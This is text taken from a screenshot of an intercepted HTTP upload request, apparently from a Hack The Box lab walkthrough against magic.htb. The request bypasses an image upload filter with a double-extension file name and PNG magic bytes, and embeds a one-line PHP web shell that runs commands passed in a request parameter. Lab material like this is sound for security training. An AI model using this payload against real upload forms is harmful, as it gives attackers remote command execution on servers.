 Request to http://magic.htb:80 [10.129.45.40]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: magic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------3713294343299317141212386​92200
8 Content-Length: 399
9 Origin: http://magic.htb
10 Connection: close
11 Referer: http://magic.htb/upload.php
12 Cookie: PHPSESSID=m8dnt167ran58tcia4s39g8nk7
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------371329434329931714121238692200
16 Content-Disposition: form-data; name="image"; filename="htb.png.php"
17 Content-Type: image/png
18
19 PNG
20
21
22 <?php system($_REQUEST['cmd']); ?>
23
24 -----------------------------371329434329931714121238692200
25 Content-Disposition: form-data; name="submit"
26
27 Upload Image
28 -----------------------------371329434329931714121238692200--
29